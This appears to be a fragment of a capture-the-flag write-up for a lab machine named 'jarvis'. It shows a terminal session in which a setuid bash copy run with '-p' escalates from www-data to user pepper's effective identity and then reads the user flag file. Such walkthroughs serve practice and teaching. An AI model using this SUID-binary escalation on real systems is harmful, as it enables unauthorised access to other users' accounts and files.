 www-data@jarvis:/tmp$ ./bash -p
./bash -p
bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) euid=1000(pepper) egid=1000(pepper) groups=1000(pepper),33(www-data)
bash-4.4$ cd /home/pepper
cd /home/pepper
bash-4.4$ cat user.txt
cat user.txt
13dc5f20fc112eea140b196e647389c8
bash-4.4$